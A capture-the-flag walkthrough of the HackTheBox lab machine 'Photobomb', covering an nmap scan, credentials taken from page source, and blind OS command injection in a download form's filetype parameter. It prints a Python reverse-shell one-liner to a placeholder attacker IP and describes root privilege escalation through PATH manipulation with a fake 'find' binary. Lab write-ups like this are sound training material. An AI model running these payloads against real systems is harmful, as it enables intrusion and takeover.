4 min to read
HackTheBox - Photobomb

Machine Information
This machine is from easy level worth 20 points.
IP: 10.10.11.182
Scanning and Enumeration
First thing add ip to /etc/hosts file to allow any dns records.
nano /etc/hosts
Use nano to open this file and put ip.

Naturally, we will use nmap to identify open ports and collect some information about that machine.
nmap -A -T5 -p- 10.10.11.182
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-03 00:57 EST
Warning: 10.10.11.182 giving up on port because retransmission cap hit (2).
Stats: 0:01:44 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
Nmap scan report for 10.10.11.182
Host is up (0.094s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e22473bbfbdf5cb520b66876748ab58d (RSA)
| 256 04e3ac6e184e1b7effac4fe39dd21bae (ECDSA)
|_ 256 20e05d8cba71f08c3a1819f24011d29e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.0 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8888/tcp)
HOP RTT ADDRESS
1 92.39 ms 10.10.14.1
2 91.01 ms 10.10.11.182
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 372.55 seconds
After scanning, I found ports 22 and 80 open, so I’ll go to Website and dig deeper.

When you press on Click here, a window pops up asking you to enter your username and password.
I’m trying to bypass that popup with basic auth techniques like sql injection, default credentials (admin: admin), nosql, etc.. but all of them didn’t work.
After that, I thought that I would see a source code, and I actually found the credentials.

Use this credentials pH0t0:b0Mb! to bypass that popup.

After logging in, I only found a download function, and now I’m going to test it.

Capture the request by burp, Send to repeater and Play in parameters.
The first thing that came to my mind after seeing a request is to try to test the OS Command Injection vulnerability in all parameters to find out which parameter is at vulnerable.
The vulnerable parameter is the file type you specified with that payload ; ping -c 10 10.10.11.182 and the result was waiting for the response for about 10 millis to know that this parameter was vulnerable to a blind OS Command Injection vulnerability.
I’ve tried using a number of characters as command separators like | , || , & , but only those that have succeeded ; .

Use command injection to get reverse shell.
I tried several payloads but only the python-reverse-shell worked.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKING-IP",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Put that payload in that vulnerable parameter.

Listen by netcat.

Bingoo, I got the user flag.

Privilege Escalation
Use sudo -l this option will print out the commands allowed (and forbidden) the user on the current host.

This shows the current user can use this script /opt/cleanup.sh as root.
See the script to exploit it.

The last line of the above script it is finding the filetype and it is executing it with root permission.
To exploit it do that call the find binary using this relative path instead of the absolute path. By creating a malicious find, and modifying the path to include the current working directory, I should be able to abuse this misconfiguration, and escalate our privileges to root.
And that is known as a name PATH-Variable-manipulation.
Add the current working directory to PATH.

Create the malicious find binary and make it executable.

Now, Run the script /opt/cleanup.sh.
Great, I become root.

Bingoo, I got the root flag.

Thank you for reading and happy hacking🖤😈
